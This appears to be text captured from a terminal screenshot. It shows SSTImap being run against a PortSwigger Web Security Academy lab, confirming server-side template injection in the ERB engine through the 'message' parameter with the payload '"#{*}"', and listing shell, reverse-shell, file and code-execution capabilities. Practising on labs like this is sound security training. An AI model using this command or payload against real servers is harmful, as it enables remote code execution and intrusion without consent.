 (kali㉿kali)-[~/Downloads/portswigger/ssti]
$ python /opt/SSTImap/sstimap.py --engine erb -u https://0a4e00bb03bf36e1c2f062af000c0024.web-sec
SSTImap
Site map is empty
[*] Version: 1.0.2
[*] Author: @vladko312
[*] Based on Tplmap
[!] LEGAL DISCLAIMER: Usage of SSTImap for attacking targets without prior mutual consent is illega
It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this prog
[*] Testing if GET parameter 'message' is injectable
Open browser
[*] Erb plugin is testing rendering with tag '"#{*}"'
[+] Erb plugin has confirmed injection with tag '"#{*}"'
[+] SSTImap identified the following injection point:
GET parameter: message
Engine: Erb
Injection: "#{*}"
Context: text
OS: x86_64-linux-gnu
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, ruby code